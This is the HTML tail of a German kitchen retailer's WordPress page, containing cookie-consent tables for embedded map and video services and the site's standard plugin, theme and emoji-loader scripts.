<th scope="row">Datenschutzerklärung</th>
<td class="_brlbs-pp-url">
<a
href="https://wiki.osmfoundation.org/wiki/Privacy_Policy"
target="_blank"
rel="nofollow noopener noreferrer"
>
https://wiki.osmfoundation.org/wiki/Privacy_Policy                                                                </a>
</td>
</tr>
<tr>
<th scope="row">Host(s)</th>
<td>.openstreetmap.org</td>
</tr>
<tr>
<th scope="row">Cookie Name</th>
<td>_osm_location, _osm_session, _osm_totp_token, _osm_welcome, _pk_id., _pk_ref., _pk_ses., qos_token</td>
</tr>
<tr>
<th scope="row">Cookie Laufzeit</th>
<td>1-10 Jahre</td>
</tr>
</table>
<table>
<tr>
<th scope="row">Akzeptieren</th>
<td>
<label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
<span class="sr-only">Twitter</span>
<input
id="borlabs-cookie-twitter"
tabindex="0"
type="checkbox" data-cookie-group="external-media"
name="cookies[external-media][]"
value="twitter"
checked                                                                        data-borlabs-cookie-switch
/>
<span class="_brlbs-slider"></span>
<span
class="_brlbs-btn-switch-status"
data-active="An"
data-inactive="Aus"
aria-hidden="true">
</span>
</label>
</td>
</tr>
<tr>
<th scope="row">Name</th>
<td>
<label>
Twitter                                                            </label>
</td>
</tr>
<tr>
<th scope="row">Anbieter</th>
<td>Twitter International Company, One Cumberland Place, Fenian Street, Dublin 2, D02 AX07, Ireland</td>
</tr>
<tr>
<th scope="row">Zweck</th>
<td>Wird verwendet, um Twitter-Inhalte zu entsperren.</td>
</tr>
<tr>
<th scope="row">Datenschutzerklärung</th>
<td class="_brlbs-pp-url">
<a
href="https://twitter.com/privacy"
target="_blank"
rel="nofollow noopener noreferrer"
>
https://twitter.com/privacy                                                                </a>
</td>
</tr>
<tr>
<th scope="row">Host(s)</th>
<td>.twimg.com, .twitter.com</td>
</tr>
<tr>
<th scope="row">Cookie Name</th>
<td>__widgetsettings, local_storage_support_test</td>
</tr>
<tr>
<th scope="row">Cookie Laufzeit</th>
<td>Unbegrenzt</td>
</tr>
</table>
<table>
<tr>
<th scope="row">Akzeptieren</th>
<td>
<label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
<span class="sr-only">Vimeo</span>
<input
id="borlabs-cookie-vimeo"
tabindex="0"
type="checkbox" data-cookie-group="external-media"
name="cookies[external-media][]"
value="vimeo"
checked                                                                        data-borlabs-cookie-switch
/>
<span class="_brlbs-slider"></span>
<span
class="_brlbs-btn-switch-status"
data-active="An"
data-inactive="Aus"
aria-hidden="true">
</span>
</label>
</td>
</tr>
<tr>
<th scope="row">Name</th>
<td>
<label>
Vimeo                                                            </label>
</td>
</tr>
<tr>
<th scope="row">Anbieter</th>
<td>Vimeo Inc., 555 West 18th Street, New York, New York 10011, USA</td>
</tr>
<tr>
<th scope="row">Zweck</th>
<td>Wird verwendet, um Vimeo-Inhalte zu entsperren.</td>
</tr>
<tr>
<th scope="row">Datenschutzerklärung</th>
<td class="_brlbs-pp-url">
<a
href="https://vimeo.com/privacy"
target="_blank"
rel="nofollow noopener noreferrer"
>
https://vimeo.com/privacy                                                                </a>
</td>
</tr>
<tr>
<th scope="row">Host(s)</th>
<td>player.vimeo.com</td>
</tr>
<tr>
<th scope="row">Cookie Name</th>
<td>vuid</td>
</tr>
<tr>
<th scope="row">Cookie Laufzeit</th>
<td>2 Jahre</td>
</tr>
</table>
<table>
<tr>
<th scope="row">Akzeptieren</th>
<td>
<label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
<span class="sr-only">YouTube</span>
<input
id="borlabs-cookie-youtube"
tabindex="0"
type="checkbox" data-cookie-group="external-media"
name="cookies[external-media][]"
value="youtube"
checked                                                                        data-borlabs-cookie-switch
/>
<span class="_brlbs-slider"></span>
<span
class="_brlbs-btn-switch-status"
data-active="An"
data-inactive="Aus"
aria-hidden="true">
</span>
</label>
</td>
</tr>
<tr>
<th scope="row">Name</th>
<td>
<label>
YouTube                                                            </label>
</td>
</tr>
<tr>
<th scope="row">Anbieter</th>
<td>Google Ireland Limited, Gordon House, Barrow Street, Dublin 4, Ireland</td>
</tr>
<tr>
<th scope="row">Zweck</th>
<td>Wird verwendet, um YouTube-Inhalte zu entsperren.</td>
</tr>
<tr>
<th scope="row">Datenschutzerklärung</th>
<td class="_brlbs-pp-url">
<a
href="https://policies.google.com/privacy"
target="_blank"
rel="nofollow noopener noreferrer"
>
https://policies.google.com/privacy                                                                </a>
</td>
</tr>
<tr>
<th scope="row">Host(s)</th>
<td>google.com</td>
</tr>
<tr>
<th scope="row">Cookie Name</th>
<td>NID</td>
</tr>
<tr>
<th scope="row">Cookie Laufzeit</th>
<td>6 Monate</td>
</tr>
</table>
</div>
</div>
</fieldset>
</div>
<div class="d-flex justify-content-between">
<p class="_brlbs-branding flex-fill">
</p>
<p class="_brlbs-legal flex-fill">
<a href="https://lang-kuechen.de/datenschutzerklaerung/">
Datenschutzerklärung                            </a>
<span class="_brlbs-separator"></span>
<a href="https://lang-kuechen.de/impressum/">
Impressum                            </a>
</p>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</script></div><!--googleon: all--><script src="https://lang-kuechen.de/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://lang-kuechen.de/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://lang-kuechen.de/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-26 03:28:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
"api": {
"root": "https:\/\/lang-kuechen.de\/wp-json\/",
"namespace": "contact-form-7\/v1"
}
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://lang-kuechen.de/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://lang-kuechen.de/wp-content/themes/twentysixteen/js/skip-link-focus-fix.js?ver=20170530" id="twentysixteen-skip-link-focus-fix-js"></script>
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"Untermen\u00fc anzeigen","collapse":"Untermen\u00fc verbergen"};
//# sourceURL=twentysixteen-script-js-extra
</script>
<script src="https://lang-kuechen.de/wp-content/themes/twentysixteen/js/functions.js?ver=20211130" id="twentysixteen-script-js"></script>
<script id="borlabs-cookie-js-extra">
var borlabsCookieConfig = {"ajaxURL":"https://lang-kuechen.de/wp-admin/admin-ajax.php","language":"de","animation":"1","animationDelay":"","animationIn":"_brlbs-fadeInDown","animationOut":"_brlbs-flipOutX","blockContent":"1","boxLayout":"box","boxLayoutAdvanced":"1","automaticCookieDomainAndPath":"","cookieDomain":"lang-kuechen.de","cookiePath":"/","cookieSameSite":"Lax","cookieSecure":"1","cookieLifetime":"365","cookieLifetimeEssentialOnly":"182","crossDomainCookie":[],"cookieBeforeConsent":"","cookiesForBots":"1","cookieVersion":"1","hideCookieBoxOnPages":[],"respectDoNotTrack":"","reloadAfterConsent":"","reloadAfterOptOut":"1","showCookieBox":"1","cookieBoxIntegration":"javascript","ignorePreSelectStatus":"1","cookies":{"essential":["borlabs-cookie"],"statistics":[],"marketing":[],"external-media":["facebook","googlemaps","instagram","openstreetmap","twitter","vimeo","youtube"]}};
var borlabsCookieCookies = {"essential":{"borlabs-cookie":{"cookieNameList":{"borlabs-cookie":"borlabs-cookie"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"}}},"external-media":{"facebook":{"cookieNameList":[],"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImZhY2Vib29rIik7IH08L3NjcmlwdD4=","optOutJS":""},"googlemaps":{"cookieNameList":{"NID":"NID"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImdvb2dsZW1hcHMiKTsgfTwvc2NyaXB0Pg==","optOutJS":""},"instagram":{"cookieNameList":{"pigeon_state":"pigeon_state"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImluc3RhZ3JhbSIpOyB9PC9zY3JpcHQ+","optOutJS":""},"openstreetmap":{"cookieNameList":{"_osm_location":"_osm_location","_osm_session":"_osm_session","_osm_totp_token":"_osm_totp_token","_osm_welcome":"_osm_welcome","_pk_id.":"_pk_id.","_pk_ref.":"_pk_ref.","_pk_ses.":"_pk_ses.","qos_token":"qos_token"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoIm9wZW5zdHJlZXRtYXAiKTsgfTwvc2NyaXB0Pg==","optOutJS":""},"twitter":{"cookieNameList":{"__widgetsettings":"__widgetsettings","local_storage_support_test":"local_storage_support_test"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoInR3aXR0ZXIiKTsgfTwvc2NyaXB0Pg==","optOutJS":""},"vimeo":{"cookieNameList":{"vuid":"vuid"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoInZpbWVvIik7IH08L3NjcmlwdD4=","optOutJS":""},"youtube":{"cookieNameList":{"NID":"NID"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoInlvdXR1YmUiKTsgfTwvc2NyaXB0Pg==","optOutJS":""}}};
//# sourceURL=borlabs-cookie-js-extra
</script>
<script src="https://lang-kuechen.de/wp-content/plugins/borlabs-cookie/assets/javascript/borlabs-cookie.min.js?ver=2.3.6" id="borlabs-cookie-js"></script>
<script id="borlabs-cookie-js-after">
document.addEventListener("DOMContentLoaded", function (e) {
var borlabsCookieContentBlocker = {"facebook": {"id": "facebook","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) { if(typeof FB === "object") { FB.XFBML.parse(el.parentElement); } },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"default": {"id": "default","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"googlemaps": {"id": "googlemaps","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"instagram": {"id": "instagram","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) { if (typeof instgrm === "object") { instgrm.Embeds.process(); } },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"openstreetmap": {"id": "openstreetmap","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"twitter": {"id": "twitter","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"vimeo": {"id": "vimeo","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false,"saveThumbnails":false,"videoWrapper":false}},"youtube": {"id": "youtube","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false,"changeURLToNoCookie":true,"saveThumbnails":false,"thumbnailQuality":"maxresdefault","videoWrapper":false}}};
var BorlabsCookieInitCheck = function () {
if (typeof window.BorlabsCookie === "object" && typeof window.jQuery === "function") {
if (typeof borlabsCookiePrioritized !== "object") {
borlabsCookiePrioritized = { optInJS: {} };
}
window.BorlabsCookie.init(borlabsCookieConfig, borlabsCookieCookies, borlabsCookieContentBlocker, borlabsCookiePrioritized.optInJS);
} else {
window.setTimeout(BorlabsCookieInitCheck, 50);
}
};
BorlabsCookieInitCheck();});
//# sourceURL=borlabs-cookie-js-after
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://lang-kuechen.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://lang-kuechen.de/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.313 seconds, on 15. December 2025 @ 12:55 --><!-- via php -->